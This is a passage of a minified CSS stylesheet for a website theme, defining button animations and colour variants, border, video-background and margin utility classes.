.btn.btn-rounded.btn-large.btn-expand-ltr span{width:46px}
.btn.btn-rounded.btn-medium.btn-expand-ltr{padding:7px 21px 7px}
.btn.btn-rounded.btn-medium.btn-expand-ltr span{width:32px}
.btn.btn-rounded.btn-small.btn-expand-ltr{padding:7px 20px 7px}
.btn.btn-rounded.btn-small.btn-expand-ltr span{width:30px}
.btn.btn-rounded.btn-very-small.btn-expand-ltr{padding:5px 17px 5px}
.btn.btn-rounded.btn-very-small.btn-expand-ltr span{width:25px}
.btn.btn-slide-down-bg,.btn.btn-slide-left-bg,.btn.btn-slide-right-bg,.btn.btn-slide-up-bg{position:relative;z-index:1;overflow:hidden}
.btn.btn-slide-down-bg span,.btn.btn-slide-left-bg span,.btn.btn-slide-right-bg span,.btn.btn-slide-up-bg span{position:absolute;height:100%;width:101%;z-index:-1;left:-1px;top:0}
.btn.btn-slide-down-bg span,.btn.btn-slide-left-bg span,.btn.btn-slide-right-bg span,.btn.btn-slide-up-bg span{position:absolute;height:100%;width:101%;z-index:-1;left:-1px;top:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.btn.btn-slide-up-bg span{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}
.btn.btn-slide-down-bg span{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}
.btn.btn-slide-down-bg:hover span,.btn.btn-slide-up-bg:hover span{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.btn.btn-slide-left-bg span{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}
.btn.btn-slide-right-bg span{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}
.btn.btn-slide-left-bg:hover span,.btn.btn-slide-right-bg:hover span{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}
.btn-slide-icon i{-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.btn-slide-icon:hover i{-webkit-transform:translateX(5px);-moz-transform:translateX(5px);-ms-transform:translateX(5px);-o-transform:translateX(5px);transform:translateX(5px);-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.btn-slide-icon-left i{-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.btn-slide-icon-left:hover i{-webkit-transform:translateX(-5px);-moz-transform:translateX(-5px);-ms-transform:translateX(-5px);-o-transform:translateX(-5px);transform:translateX(-5px);-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.btn.btn-fancy.btn-very-small{font-size:10px;letter-spacing:.5px;padding:7px 18px}
.btn.btn-fancy.btn-small{font-size:11px;letter-spacing:.5px;padding:10px 24px}
.btn.btn-fancy.btn-medium{font-size:12px;letter-spacing:1px;padding:12px 28px}
.btn.btn-fancy.btn-large{font-size:13px;letter-spacing:1px;padding:13px 32px}
.btn.btn-fancy.btn-extra-large{font-size:15px;letter-spacing:1px;padding:18px 38px}
.btn.btn-expand-ltr{position:relative;z-index:1}
.btn.btn-expand-ltr.btn-rounded span{border-radius:50px}
.btn.btn-expand-ltr:hover span{width:100%!important}
.btn.btn-expand-ltr span{position:absolute;top:0;left:0;width:50%;height:100%;z-index:-1;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.btn.btn-expand-ltr i{display:inline-block;margin-left:3px;opacity:0;transform:translateX(-10px);-webkit-transform:translateX(-10px);-webkit-transition-duration:.3s;-moz-transition-duration:.4s;-ms-transition-duration:.4s;-o-transition-duration:.4s;transition-duration:.4s}
.btn.btn-expand-ltr:hover i{opacity:1;transform:translateX(0);-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}
.btn.btn-link{padding:7px 0 2px;position:relative;text-decoration:none;border:0;border-bottom:2px solid;background-color:transparent}
.btn.btn-link-gradient:hover,.btn.btn-link:hover{opacity:.7}
.btn.btn-link.thin{padding:7px 0 2px;position:relative;text-decoration:none;border:0;border-bottom:1px solid;background-color:transparent}
.btn.btn-link-gradient:hover,.btn.btn-link.thin:hover{opacity:.7}
.btn.btn-link-gradient{padding:7px 0 2px;position:relative;border:0;background-color:transparent}
.btn.btn-link-gradient>span{position:absolute;bottom:0;left:0;height:2px;width:100%}
.btn-box-shadow{box-shadow:0 0 15px rgba(0,0,0,.1)}
.btn-box-shadow:hover{box-shadow:0 8px 30px -5px rgba(0,0,0,.2);-moz-transform:translate3d(0,-3px,0);-o-transform:translate3d(0,-3px,0);-ms-transform:translate3d(0,-3px,0);-webkit-transform:translate3d(0,-3px,0);transform:translate3d(0,-3px,0)}
.btn.btn-box-shadow.btn-white{background:#fff;border-color:#fff;color:#232323}
.btn.btn-box-shadow.btn-white:hover,.btn.btn-white:focus{background:#fff;color:#232323}
.btn.btn-box-shadow.btn-dark-gray{background:#232323;border-color:#232323;color:#fff}
.btn.btn-box-shadow.btn-dark-gray:hover,.btn.btn-extra-dark-gray:focus{background:#232323;color:#fff}
.btn.btn-box-shadow.btn-golden-brown{background:#cd9452;border-color:#cd9452;color:#fff}
.btn.btn-box-shadow.btn-golden-brown:hover,.btn.btn-extra-dark-gray:focus{background:#cd9452;color:#fff}
.btn-box-shadow-flat{box-shadow:2px 2px 0 #000;border-width:1px}
.btn-box-shadow-flat:hover{box-shadow:0 0 0 transparent}
.btn.btn-box-shadow-flat.btn-transparent-dark-gray{background:0 0;border-color:#232323;color:#232323}
.btn.btn-box-shadow-flat.btn-transparent-dark-gray:hover,.btn.btn-transparent-dark-gray:focus{background:#232323;color:#fff;border-color:transparent}
.btn.btn-white{background:#fff;border-color:#fff;color:#232323}
.btn.btn-white:focus,.btn.btn-white:hover{background:0 0;color:#fff}
.btn.btn-black{background:#000;border-color:#000;color:#fff}
.btn.btn-black:focus,.btn.btn-black:hover{background:0 0;color:#000}
.btn.btn-dark-gray{background:#232323;border-color:#232323;color:#fff}
.btn.btn-dark-gray:focus,.btn.btn-dark-gray:hover{background:0 0;color:#232323}
.btn.btn-light-gray{background:#dbdbdb;border-color:#dbdbdb;color:#232323}
.btn.btn-light-gray:focus,.btn.btn-light-gray:hover{background:0 0;border-color:#dbdbdb;color:#dbdbdb}
.btn.btn-fast-blue{background:#7573b5;border-color:#7573b5;color:#fff}
.btn.btn-fast-blue:focus,.btn.btn-fast-blue:hover{background:0 0;color:#7573b5}
.btn.btn-green{background:#27ae60;border-color:#27ae60;color:#fff}
.btn.btn-green:focus,.btn.btn-green:hover{background:0 0;color:#27ae60}
.btn.btn-olivine-green{background:#8bb867;border-color:#8bb867;color:#fff}
.btn.btn-olivine-green:focus,.btn.btn-olivine-green:hover{background:0 0;color:#8bb867}
.btn.btn-sky-blue{background:#2e94eb;border-color:#2e94eb;color:#fff}
.btn.btn-sky-blue:focus,.btn.btn-sky-blue:hover{background:0 0;color:#2e94eb}
.btn.btn-yellow-ochre{background:#c89965;border-color:#c89965;color:#fff}
.btn.btn-yellow-ochre:focus,.btn.btn-yellow-ochre:hover{background:0 0;color:#c89965}
.btn.btn-fast-yellow{background:#f4d956;border-color:#f4d956;color:#232323}
.btn.btn-fast-yellow:focus,.btn.btn-fast-yellow:hover{background:0 0;color:#f4d956}
.btn.btn-dark-purple{background:#333045;border-color:#333045;color:#fff}
.btn.btn-dark-purple:focus,.btn.btn-dark-purple:hover{background:0 0;color:#333045}
.btn.btn-slate-blue{background:#262b35;border-color:#262b35;color:#fff}
.btn.btn-slate-blue:focus,.btn.btn-slate-blue:hover{background:0 0;color:#262b35}
.btn.btn-medium-slate-blue{background:#374162;border-color:#374162;color:#fff}
.btn.btn-medium-slate-blue:focus,.btn.btn-medium-slate-blue:hover{background:0 0;color:#374162}
.btn.btn-neon-orange{background:#ff7a56;border-color:#ff7a56;color:#fff}
.btn.btn-neon-orange:focus,.btn.btn-neon-orange:hover{background:0 0;color:#ff7a56}
.btn.btn-salmon-rose{background:#7573b5;border-color:#7573b5;color:#232323}
.btn.btn-salmon-rose:focus,.btn.btn-salmon-rose:hover{background:0 0;color:#7573b5}
.btn.btn-tussock{background:#bf8c4c;border-color:#bf8c4c;color:#fff}
.btn.btn-tussock:focus,.btn.btn-tussock:hover{background:0 0;color:#bf8c4c}
.btn.btn-golden{background:#ca943d;border-color:#ca943d;color:#fff}
.btn.btn-golden:focus,.btn.btn-golden:hover{background:0 0;color:#ca943d}
.btn.btn-golden-brown{background:#cd9452;border-color:#cd9452;color:#fff}
.btn.btn-golden-brown:focus,.btn.btn-golden-brown:hover{background:0 0;color:#cd9452}
.btn.btn-transparent-white{background:0 0;border-color:#fff;color:#fff}
.btn.btn-transparent-white:focus,.btn.btn-transparent-white:hover{background:#fff;border-color:#fff;color:#232323}
.btn.btn-transparent-black{background:0 0;border-color:#000;color:#000}
.btn.btn-transparent-black:focus,.btn.btn-transparent-black:hover{background:#000;border-color:#000;color:#fff}
.btn.btn-transparent-dark-gray{background:0 0;border-color:#232323;color:#232323}
.btn.btn-transparent-dark-gray:focus,.btn.btn-transparent-dark-gray:hover{background:#232323;border-color:#232323;color:#fff}
.btn.btn-transparent-light-gray{background:0 0;border-color:#dbdbdb;color:#232323}
.btn.btn-transparent-light-gray:focus,.btn.btn-transparent-light-gray:hover{background:#232323;border-color:#232323;color:#fff}
.btn.btn-transparent-medium-light-gray{background:0 0;border-color:#757575;color:#757575}
.btn.btn-transparent-medium-light-gray:focus,.btn.btn-transparent-medium-light-gray:hover{background:#dbdbdb;border-color:#dbdbdb;color:#232323}
.btn.btn-transparent-fast-blue{background:0 0;border-color:#7573b5;color:#7573b5}
.btn.btn-transparent-fast-blue:focus,.btn.btn-transparent-fast-blue:hover{background:#7573b5;border-color:#7573b5;color:#fff}
.btn.btn-transparent-green{background:0 0;border-color:#1dcf79;color:#1dcf79}
.btn.btn-transparent-green:focus,.btn.btn-transparent-green:hover{background:#1dcf79;border-color:#1dcf79;color:#fff}
.btn.btn-transparent-slate-blue{background:0 0;border-color:#262b35;color:#262b35}
.btn.btn-transparent-slate-blue:focus,.btn.btn-transparent-slate-blue:hover{background:#262b35;border-color:#262b35;color:#fff}
.btn.btn-transparent-medium-slate-blue{background:0 0;border-color:#374162;color:#374162}
.btn.btn-transparent-medium-slate-blue:focus,.btn.btn-transparent-medium-slate-blue:hover{background:#374162;border-color:#374162;color:#fff}
.btn.btn-transparent-tussock{background:0 0;border-color:#bf8c4c;color:#bf8c4c}
.btn.btn-transparent-tussock:focus,.btn.btn-transparent-tussock:hover{background:#bf8c4c;border-color:#bf8c4c;color:#fff}
.btn.btn-transparent-golden-brown{background:0 0;border-color:#cd9452;color:#cd9452}
.btn.btn-transparent-golden-brown:focus,.btn.btn-transparent-golden-brown:hover{background:#cd9452;border-color:#cd9452;color:#fff}
.btn-gradient-magenta-orange{background-image:linear-gradient(to right,#e42564,#fa6259,#e42564);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-magenta-orange-2{background-image:linear-gradient(to right,#ec606c,#eb7242,#ec606c);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-purple-magenta{background:linear-gradient(to right,#502970,#f34259,#502970);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-light-purple-light-orange{background-image:linear-gradient(to right,#b884fd,#fe73a8,#b884fd);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-sky-blue-pink{background:linear-gradient(to right,#556fff,#ff798e,#556fff);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-peacock-blue-crome-yellow{background:linear-gradient(to right,#36c1e1,#feb95b,#36c1e1);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-fast-blue-purple{background:linear-gradient(to right,#0039e3,#8600d4,#0039e3);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-tan-geraldine{background-image:linear-gradient(to right,#fe8182,#f8a380,#fe8182);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-tan-geraldine-2{background-image:linear-gradient(to right,#ff798c,#ff7e89,#ff8584,#ff8d7e,#ff927a);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-shamrock-green-light-orange{background-image:linear-gradient(to right,#2ed47c,#e8a626,#2ed47c);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-light-purple-light-red{background-image:linear-gradient(to right,#b884fd,#fd9395,#b884fd);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-yellowish-green-turquoise{background-image:linear-gradient(to right,#d0e51b,#3edfb6,#d0e51b);color:#232323;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-peacock-blue-crome-yellow-2{background-image:linear-gradient(to right,#5cc088,#e7a965,#5cc088);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-fast-blue-purple:focus,.btn-gradient-fast-blue-purple:hover,.btn-gradient-light-purple-light-orange:focus,.btn-gradient-light-purple-light-orange:hover,.btn-gradient-light-purple-light-red:focus,.btn-gradient-light-purple-light-red:hover,.btn-gradient-magenta-orange-2:focus,.btn-gradient-magenta-orange-2:hover,.btn-gradient-magenta-orange:focus,.btn-gradient-magenta-orange:hover,.btn-gradient-peacock-blue-crome-yellow-2:focus,.btn-gradient-peacock-blue-crome-yellow-2:hover,.btn-gradient-peacock-blue-crome-yellow:focus,.btn-gradient-peacock-blue-crome-yellow:hover,.btn-gradient-purple-magenta:focus,.btn-gradient-purple-magenta:hover,.btn-gradient-shamrock-green-light-orange:focus,.btn-gradient-shamrock-green-light-orange:hover,.btn-gradient-sky-blue-pink:focus,.btn-gradient-sky-blue-pink:hover,.btn-gradient-tan-geraldine-2:focus,.btn-gradient-tan-geraldine-2:hover,.btn-gradient-tan-geraldine:focus,.btn-gradient-tan-geraldine:hover,.btn-gradient-yellowish-green-turquoise:focus,.btn-gradient-yellowish-green-turquoise:hover{background-position:right center;color:#fff}
.btn.btn-transparent-gradient-sky-blue-pink{background:0 0;color:#232323;border-image-slice:1;border-image-source:linear-gradient(45deg,rgb(85,111,255),rgb(255,121,142))}
.btn.btn-transparent-gradient-sky-blue-pink:focus,.btn.btn-transparent-gradient-sky-blue-pink:hover{background:0 0;color:#232323}
.border-all{border:1px solid!important}
.border-top{border-top:1px solid!important}
.border-bottom{border-bottom:1px solid!important}
.border-left{border-left:1px solid!important}
.border-right{border-right:1px solid!important}
.border-lr{border-left:1px solid;border-right:1px solid!important}
.border-tb{border-top:1px solid;border-bottom:1px solid!important}
.border-width-1px{border-width:1px!important}
.border-width-2px{border-width:2px!important}
.border-width-3px{border-width:3px!important}
.border-width-4px{border-width:4px!important}
.border-width-5px{border-width:5px!important}
.border-width-6px{border-width:6px!important}
.border-width-7px{border-width:7px!important}
.border-width-8px{border-width:8px!important}
.border-width-9px{border-width:9px!important}
.border-width-10px{border-width:10px!important}
.border-width-11px{border-width:11px!important}
.border-width-12px{border-width:12px!important}
.border-width-13px{border-width:13px!important}
.border-width-14px{border-width:14px!important}
.border-width-15px{border-width:15px!important}
.border-width-16px{border-width:16px!important}
.border-width-17px{border-width:17px!important}
.border-width-18px{border-width:18px!important}
.border-width-19px{border-width:19px!important}
.border-width-20px{border-width:20px!important}
.border-color-white{border-color:#fff!important}
.border-color-black{border-color:#000!important}
.border-color-sky-blue{border-color:#2e94eb!important}
.border-color-extra-dark-gray{border-color:#232323!important}
.border-color-medium-dark-gray{border-color:#363636!important}
.border-color-dark-gray{border-color:#939393!important}
.border-color-extra-medium-gray{border-color:#dbdbdb!important}
.border-color-medium-gray{border-color:#e4e4e4!important}
.border-color-medium-light-gray{border-color:#757575!important}
.border-color-extra-light-gray{border-color:#ededed!important}
.border-color-light-gray{border-color:#f5f5f5!important}
.border-color-light-pink{border-color:#ff85a6!important}
.border-color-fast-blue{border-color:#7573b5!important}
.border-color-light-peach{border-color:#ffd7c4!important}
.border-color-neon-orange{border-color:#ff7a56!important}
.border-color-green{border-color:#27ae60!important}
.border-color-olivine-green{border-color:#8bb867!important}
.border-color-shamrock-green{border-color:#2ed47c!important}
.border-color-light-brownish-orange{border-color:#e6994e!important}
.border-color-golden-brown{border-color:#cd9452!important}
.border-color-transparent{border-color:transparent!important}
.border-color-black-transparent{border-color:rgba(0,0,0,.1)!important}
.border-color-white-transparent{border-color:rgba(255,255,255,.1)!important}
.border-color-golden-transparent{border-color:rgba(202,148,61,.4)!important}
.border-color-pink-transparent{border-color:rgba(255,33,79,.45)!important}
.border-color-dark-white-transparent{border-color:rgba(255,255,255,.2)!important}
.border-color-medium-white-transparent{border-color:rgba(255,255,255,.4)!important}
.border-color-full-dark-white-transparent{border-color:rgba(255,255,255,.05)!important}
.border-color-light-white-transparent{border-color:rgba(255,255,255,.1)!important}
.border-color-nero-transparent{border-color:rgba(25,25,25,.1)!important}
.border-color-extra-medium-gray-transparent{border-color:rgba(219,219,219,.04)!important}
.border-color-copper-red-transparent{border-color:rgba(204,117,76,.3)!important}
.border-gradient-magenta-orange{border-image:linear-gradient(to right top,#e42464,#ed3c5f,#f44f5c,#fa6259,#ff7357);border-image-slice:1}
.border-gradient-purple-magenta{border-image:linear-gradient(to right top,#502970,#7f2977,#ac2775,#d42d6b,#f34259);border-image-slice:1}
.border-gradient-light-purple-light-orange{border-image:linear-gradient(to right top,#b783ff,#e37be0,#fa7cc1,#ff85a6,#ff9393);border-image-slice:1}
.border-gradient-sky-blue-pink{border-image:linear-gradient(to right top,#556fff,#b263e4,#e05fc4,#f767a6,#ff798e);border-image-slice:1}
.border-gradient-peacock-blue-crome-yellow{border-image:linear-gradient(to right top,#36c1e1,#28ccc0,#74cf8e,#bac962,#feb95b);border-image-slice:1}
.border-gradient-fast-blue-purple{border-image:linear-gradient(to right top,#0039e3,#4132e0,#5e28dd,#741bd9,#8600d4);border-image-slice:1}
.border-gradient-light-purple-light-red{border-image:linear-gradient(to right top,#bb85f9,#c887e5,#da8bca,#eb8fb0,#fb9398);border-image-slice:1}
.border-gradient-light-brownish-orange-black{border-image:linear-gradient(to right top,#e79e57,#9d9049,#62794c,#405c4c,#353d3c);border-image-slice:1}
.border-gradient-red-violet-purple{border-image:linear-gradient(to right,#b93d90,#a92b95,#951b9c,#7a11a4,#5412ad);border-image-slice:1}
.border-dotted{border-style:dotted!important}
.border-dashed{border-style:dashed!important}
.border-solid{border-style:solid!important}
.border-double{border-style:double!important}
.border-groove{border-style:groove!important}
.border-ridge{border-style:ridge!important}
.border-inset{border-style:inset!important}
.border-outset{border-style:outset!important}
.border-none{border-style:none!important}
.border-hidden{border-style:hidden!important}
.border-transperent{border-color:transparent!important}
.no-border{border:0!important}
.no-border-top{border-top:0!important}
.no-border-bottom{border-bottom:0!important}
.no-border-right{border-right:0!important}
.no-border-left{border-left:0!important}
.no-border-top-bottom{border-top:0!important;border-bottom:0!important}
.no-border-left-right{border-left:0!important;border-right:0!important}
.border-radius-0px{border-radius:0}
.border-radius-1px{border-radius:1px}
.border-radius-2px{border-radius:2px}
.border-radius-3px{border-radius:3px}
.border-radius-4px{border-radius:4px}
.border-radius-5px{border-radius:5px}
.border-radius-6px{border-radius:6px}
.border-radius-7px{border-radius:7px}
.border-radius-8px{border-radius:8px}
.border-radius-9px{border-radius:9px}
.border-radius-10px{border-radius:10px}
.border-radius-20px{border-radius:20px}
.border-radius-30px{border-radius:30px}
.border-radius-40px{border-radius:40px}
.border-radius-50px{border-radius:50px}
.border-radius-100px{border-radius:100px}
.border-radius-50{border-radius:50%}
.border-radius-100{border-radius:100%}
.no-border-radius{border-radius:0!important}
.video-wrapper{height:100%;overflow:hidden;position:absolute;width:100%}
.html-video{background-color:#000;left:50%;width:auto;height:auto;min-height:100%;min-width:100%;position:absolute;top:0;-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);transform:translate(-50%,0);-moz-transform:translate(-50%,0);-o-transform:translate(-50%,0);z-index:-3}
.video-wrapper iframe{height:100%;left:0;position:absolute;top:-5px!important;width:100%}
.video-background{position:absolute;height:100%;width:100%;z-index:1;top:0;background:rgba(67,67,67,.5)}
.html-video-play{position:relative;text-align:center}
.html-video-play .pause-icon,.html-video-play .play-icon{position:absolute;left:50%;padding-left:8px;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.html-video-play .pause-icon,.html-video-play[playing=true] .play-icon{opacity:0;top:0;visibility:hidden;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}
.html-video-play[playing=true] .play-icon{top:0}
.html-video-play .pause-icon{top:100%}
.html-video-play .play-icon,.html-video-play[playing=true] .pause-icon{opacity:1;top:50%;visibility:visible;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}
.play-icon-animation{-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-o-transform:scale(1);transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.play-icon-animation:hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1);-o-transform:scale(1.1);transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.cover-background{background-repeat:no-repeat!important;background-size:cover!important;overflow:hidden;position:relative;background-position:center center!important}
.fix-background{position:relative;background-size:cover!important;-webkit-animation-duration:0s;-webkit-animation-fill-mode:none;overflow:hidden;background-position:center center;background-repeat:no-repeat!important;background-attachment:fixed!important}
.background-size-inherit{background-size:inherit}
.background-attachment-inherit{background-attachment:inherit}
.background-position-left{background-position:left center}
.background-position-left-bottom{background-position:left bottom}
.background-position-right{background-position:right center}
.background-position-top{background-position:right top}
.background-position-center-top{background-position:center top}
.background-position-right-bottom{background-position:right bottom}
.background-position-center-bottom{background-position:center bottom!important}
.background-repeat{background-repeat:repeat}
.background-no-repeat{background-repeat:no-repeat}
.background-position-center{background-position:center}
.up-down-ani{display:table;position:relative;-webkit-animation-name:down-arrow;-webkit-animation-duration:.8s;-webkit-animation-timing-function:linear;-webkit-animation-delay:.8s;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-name:down-arrow;animation-duration:.8s;animation-timing-function:linear;animation-delay:.8s;animation-iteration-count:infinite;animation-direction:alternate;margin:0 auto}
.cover-img{object-fit:cover;height:100%}
.parallax{position:relative!important;background-size:cover!important;overflow:hidden;background-attachment:fixed!important;transition-duration:0s;-moz-transition-duration:0s;-webkit-transition-duration:0s;-o-transition-duration:0s}
.parallax-fix{background-attachment:fixed!important;background-position:center center;background-repeat:no-repeat;background-size:cover!important;overflow:hidden;position:relative;transition-duration:.2s;transition-timing-function:ease-in}
.margin-one-all{margin:1%}
.margin-two-all{margin:2%}
.margin-three-all{margin:3%}
.margin-four-all{margin:4%}
.margin-five-all{margin:5%}
.margin-six-all{margin:6%}
.margin-seven-all{margin:7%}
.margin-eight-all{margin:8%}
.margin-nine-all{margin:9%}
.margin-ten-all{margin:10%}
.margin-eleven-all{margin:11%}
.margin-twelve-all{margin:12%}
.margin-thirteen-all{margin:13%}
.margin-fourteen-all{margin:14%}
.margin-fifteen-all{margin:15%}
.margin-sixteen-all{margin:16%}
.margin-seventeen-all{margin:17%}
.margin-eighteen-all{margin:18%}
.margin-nineteen-all{margin:19%}
.margin-twenty-all{margin:20%}
.margin-5px-all{margin:5px}
.margin-10px-all{margin:10px}
.margin-15px-all{margin:15px}
.margin-20px-all{margin:20px}
.margin-25px-all{margin:25px}
.margin-30px-all{margin:30px}
.margin-35px-all{margin:35px}
.margin-40px-all{margin:40px}
.margin-45px-all{margin:45px}
.margin-50px-all{margin:50px}
.margin-55px-all{margin:55px}
.margin-60px-all{margin:60px}
.margin-65px-all{margin:65px}
.margin-70px-all{margin:70px}
.margin-75px-all{margin:75px}
.margin-80px-all{margin:80px}
.margin-85px-all{margin:85px}
.margin-90px-all{margin:90px}
.margin-95px-all{margin:95px}
.margin-100px-all{margin:100px}
.margin-1-rem-all{margin:1rem}
.margin-1-half-rem-all{margin:1.5rem}
.margin-2-rem-all{margin:2rem}
.margin-2-half-rem-all{margin:2.5rem}
.margin-3-rem-all{margin:3rem}
.margin-3-half-rem-all{margin:3.5rem}
.margin-4-rem-all{margin:4rem}
.margin-4-half-rem-all{margin:4.5rem}
.margin-5-rem-all{margin:5rem}
.margin-5-half-rem-all{margin:5.5rem}
.margin-6-rem-all{margin:6rem}
.margin-6-half-rem-all{margin:6.5rem}
.margin-7-rem-all{margin:7rem}
.margin-7-half-rem-all{margin:7.5rem}
.margin-8-rem-all{margin:8rem}
.margin-8-half-rem-all{margin:8.5rem}
.margin-9-rem-all{margin:9rem}
.margin-9-half-rem-all{margin:9.5rem}
.margin-10-rem-all{margin:10rem}
.margin-10-half-rem-all{margin:10.5rem}
.margin-one-top{margin-top:1%}
.margin-two-top{margin-top:2%}
.margin-three-top{margin-top:3%}
.margin-four-top{margin-top:4%}
.margin-five-top{margin-top:5%}
.margin-six-top{margin-top:6%}
.margin-seven-top{margin-top:7%}
.margin-eight-top{margin-top:8%}
.margin-nine-top{margin-top:9%}
.margin-ten-top{margin-top:10%}
.margin-eleven-top{margin-top:11%}
.margin-twelve-top{margin-top:12%}
.margin-thirteen-top{margin-top:13%}
.margin-fourteen-top{margin-top:14%}
.margin-fifteen-top{margin-top:15%}
.margin-sixteen-top{margin-top:16%}
.margin-seventeen-top{margin-top:17%}
.margin-eighteen-top{margin-top:18%}
.margin-nineteen-top{margin-top:19%}
.margin-twenty-top{margin-top:20%}
.margin-twenty-five-top{margin-top:20%}
.margin-5px-top{margin-top:5px}
.margin-10px-top{margin-top:10px}
.margin-15px-top{margin-top:15px}
.margin-20px-top{margin-top:20px}
.margin-25px-top{margin-top:25px}
.margin-30px-top{margin-top:30px}
.margin-35px-top{margin-top:35px}
.margin-40px-top{margin-top:40px}
.margin-45px-top{margin-top:45px}
.margin-50px-top{margin-top:50px}
.margin-55px-top{margin-top:55px}
.margin-60px-top{margin-top:60px}
.margin-65px-top{margin-top:65px}
.margin-70px-top{margin-top:70px}
.margin-75px-top{margin-top:75px}
.margin-80px-top{margin-top:80px}
.margin-85px-top{margin-top:85px}
.margin-90px-top{margin-top:90px}
.margin-95px-top{margin-top:95px}
.margin-100px-top{margin-top:100px}
.margin-1-rem-top{margin-top:1rem}
.margin-1-half-rem-top{margin-top:1.5rem}
.margin-2-rem-top{margin-top:2rem}
.margin-2-half-rem-top{margin-top:2.5rem}
.margin-3-rem-top{margin-top:3rem}
.margin-3-half-rem-top{margin-top:3.5rem}
.margin-4-rem-top{margin-top:4rem}
.margin-4-half-rem-top{margin-top:4.5rem}
.margin-5-rem-top{margin-top:5rem}
.margin-5-half-rem-top{margin-top:5.5rem}
.margin-6-rem-top{margin-top:6rem}
.margin-6-half-rem-top{margin-top:6.5rem}
.margin-7-rem-top{margin-top:7rem}
.margin-7-half-rem-top{margin-top:7.5rem}
.margin-8-rem-top{margin-top:8rem}
.margin-8-half-rem-top{margin-top:8.5rem}
.margin-9-rem-top{margin-top:9rem}
.margin-9-half-rem-top{margin-top:9.5rem}
.margin-10-rem-top{margin-top:10rem}
.margin-10-half-rem-top{margin-top:10.5rem}
.margin-one-bottom{margin-bottom:1%}
.margin-two-bottom{margin-bottom:2%}
.margin-three-bottom{margin-bottom:3%}
.margin-four-bottom{margin-bottom:4%}
.margin-five-bottom{margin-bottom:5%}
.margin-six-bottom{margin-bottom:6%}
.margin-seven-bottom{margin-bottom:7%}
.margin-eight-bottom{margin-bottom:8%}
.margin-nine-bottom{margin-bottom:9%}
.margin-ten-bottom{margin-bottom:10%}
.margin-eleven-bottom{margin-bottom:11%}
.margin-twelve-bottom{margin-bottom:12%}
.margin-thirteen-bottom{margin-bottom:13%}
.margin-fourteen-bottom{margin-bottom:14%}
.margin-fifteen-bottom{margin-bottom:15%}
.margin-sixteen-bottom{margin-bottom:16%}
.margin-seventeen-bottom{margin-bottom:17%}
.margin-eighteen-bottom{margin-bottom:18%}
.margin-nineteen-bottom{margin-bottom:19%}
.margin-twenty-bottom{margin-bottom:20%}
.margin-5px-bottom{margin-bottom:5px}
.margin-10px-bottom{margin-bottom:10px}
.margin-15px-bottom{margin-bottom:15px}
.margin-20px-bottom{margin-bottom:20px}
